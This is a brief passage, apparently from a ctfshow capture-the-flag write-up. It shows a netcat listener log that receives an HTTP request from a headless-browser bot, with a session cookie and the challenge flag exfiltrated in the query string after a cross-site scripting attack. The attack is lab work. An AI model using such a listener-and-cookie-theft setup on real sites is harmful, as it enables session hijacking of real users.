 [xlccccc@VM-4-16-centos ~]$ nc -lvvp 3296
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::3296
Ncat: Listening on 0.0.0.0:3296
Ncat: Connection from 124.223.158.81.
Ncat: Connection from 124.223.158.81:35344.
GET /?c=PHPSESSID=u1h6hiooppcm7lm4krda70igcf;%20flag=ctfshow%7Ba3ebf9a5-6799-4096-bb3a-5ff63076ee63%7D HTTP/1.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Referer: http://127.0.0.1/target.php?key=ctfshow_bot_key
User-Agent: Mozilla/5.0 (Unknown; Linux x86_64) AppleWebKit/538.1 (KHTML, like Gecko) PhantomJS/2.1.1 Safari/538.1
Connection: Keep-Alive
Accept-Encoding: gzip, deflate
Accept-Language: en,*
Host: 1.15.107.150:3296